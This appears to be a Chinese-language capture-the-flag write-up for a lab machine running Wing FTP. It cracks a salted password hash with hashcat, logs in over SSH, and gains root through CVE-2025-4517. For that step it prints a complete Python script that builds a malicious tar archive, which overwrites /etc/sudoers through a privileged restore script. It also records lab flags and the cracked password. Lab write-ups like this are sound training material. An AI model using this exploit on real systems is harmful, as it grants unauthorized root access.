
爆破hash
搜索salt
1 grep -r -i "salt" /opt/wftpserver/Data
找到salt为WingFTP
注意参数:
1400 = SHA2-2561410 = 带 salt 的 SHA256 格式
hash.txt:
1 32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca:WingFTP
爆破密码:
1 hashcat -m 1410 hash.txt /usr/share/wordlists/rockyou.txt
密码: !#7Blushing^*Bride5

ssh连接 1 ssh wacky@10.129.244.106
连接成功,拿到flag 1 :7216f65d9d41664d8725e6546ef01887
提权
有一个python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
wacky@wingdata:~$ cat /opt/backup_clients/restore_backup_clients.py import tarfileimport osimport sysimport reimport argparseBACKUP_BASE_DIR = "/opt/backup_clients/backups" STAGING_BASE = "/opt/backup_clients/restored_backups" def validate_backup_name (filename ): if not re.fullmatch(r"^backup_\d+\.tar$" , filename): return False client_id = filename.split('_' )[1 ].rstrip('.tar' ) return client_id.isdigit() and client_id != "0" def validate_restore_tag (tag ): return bool (re.fullmatch(r"^[a-zA-Z0-9_]{1,24}$" , tag)) def main (): parser = argparse.ArgumentParser( description="Restore client configuration from a validated backup tarball." , epilog="Example: sudo %(prog)s -b backup_1001.tar -r restore_john" ) parser.add_argument( "-b" , "--backup" , required=True , help ="Backup filename (must be in /home/wacky/backup_clients/ and match backup_<client_id>.tar, " "where <client_id> is a positive integer, e.g., backup_1001.tar)" ) parser.add_argument( "-r" , "--restore-dir" , required=True , help ="Staging directory name for the restore operation. " "Must follow the format: restore_<client_user> (e.g., restore_john). " "Only alphanumeric characters and underscores are allowed in the <client_user> part (1–24 characters)." ) args = parser.parse_args() if not validate_backup_name(args.backup): print ("[!] Invalid backup name. Expected format: backup_<client_id>.tar (e.g., backup_1001.tar)" , file=sys.stderr) sys.exit(1 ) backup_path = os.path.join(BACKUP_BASE_DIR, args.backup) if not os.path.isfile(backup_path): print (f"[!] Backup file not found: {backup_path} " , file=sys.stderr) sys.exit(1 ) if not args.restore_dir.startswith("restore_" ): print ("[!] --restore-dir must start with 'restore_'" , file=sys.stderr) sys.exit(1 ) tag = args.restore_dir[8 :] if not tag: print ("[!] --restore-dir must include a non-empty tag after 'restore_'" , file=sys.stderr) sys.exit(1 ) if not validate_restore_tag(tag): print ("[!] Restore tag must be 1–24 characters long and contain only letters, digits, or underscores" , file=sys.stderr) sys.exit(1 ) staging_dir = os.path.join(STAGING_BASE, args.restore_dir) print (f"[+] Backup: {args.backup} " ) print (f"[+] Staging directory: {staging_dir} " ) os.makedirs(staging_dir, exist_ok=True ) try : with tarfile.open (backup_path, "r" ) as tar: tar.extractall(path=staging_dir, filter ="data" ) print (f"[+] Extraction completed in {staging_dir} " ) except (tarfile.TarError, OSError, Exception) as e: print (f"[!] Error during extraction: {e} " , file=sys.stderr) sys.exit(2 ) if __name__ == "__main__" : main()
漏洞点:
1 tar.extractall(path=staging_dir, filter="data")
它只校验了 备份文件名
没有校验 tar 包内部成员 直接对归档内容执行了解压
Python 的 tarfile 文档里,filter="data" 的设计目标确实是拒绝绝对路径、拒绝解压到目标目录外、并清理部分危险权限位。也就是它本来是“更安全的解压模式”。
但问题在于,NVD 和 Red Hat 后续都记录了 Python 3.12+ 的 tarfile 提取过滤器相关漏洞:即使使用 filter="data" 或 filter="tar",在处理不可信 tar 包 时,仍可能发生越界写入提取目录之外 的问题。
所以,这段脚本的风险判断可以概括成一句话:
如果攻击者能控制备份 tar 内容,而这个脚本又以更高权限运行,那么这里就是高风险点
CVE-2025-4517 poc:CVE-2025-4517-poc/CVE-2025-4517.py at main · StealthByte0/CVE-2025-4517-poc
写入exp脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
cat > /tmp/exploit.py <<'PY' import tarfileimport osimport ioimport syscomp = 'd' * 247 steps = "abcdefghijklmnop" path = "" with tarfile.open ("/tmp/backup_9999.tar" , mode="w" ) as tar: for i in steps: a = tarfile.TarInfo(os.path.join(path, comp)) a.type = tarfile.DIRTYPE tar.addfile(a) b = tarfile.TarInfo(os.path.join(path, i)) b.type = tarfile.SYMTYPE b.linkname = comp tar.addfile(b) path = os.path.join(path, comp) linkpath = os.path.join("/" .join(steps), "l" *254 ) l = tarfile.TarInfo(linkpath) l.type = tarfile.SYMTYPE l.linkname = "../" * len (steps) tar.addfile(l) e = tarfile.TarInfo("escape" ) e.type = tarfile.SYMTYPE e.linkname = linkpath + "/../../../../../../../etc" tar.addfile(e) f = tarfile.TarInfo("sudoers_link" ) f.type = tarfile.LNKTYPE f.linkname = "escape/sudoers" tar.addfile(f) content = b"wacky ALL=(ALL) NOPASSWD: ALL\n" c = tarfile.TarInfo("sudoers_link" ) c.type = tarfile.REGTYPE c.size = len (content) tar.addfile(c, fileobj=io.BytesIO(content)) print ("[+] Exploit created" )PY
生成恶意 tar 文件
复制这个恶意的tar文件到sudo权限的目录下
1 cp /tmp/backup_9999.tar /opt/backup_clients/backups/
运行 sudo 脚本触发漏洞
1
2
3
sudo /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py \ -b backup_9999.tar \ -r restore_evil
-b backup_9999.tar = 指定要恢复的备份包名字是 backup_9999.tar-r restore_evil = 指定恢复到 restore_evil 这个目录

sudo -l
sudo su
拿到flag 2: c1a6f37882dc5883a8dad98e0b2197aa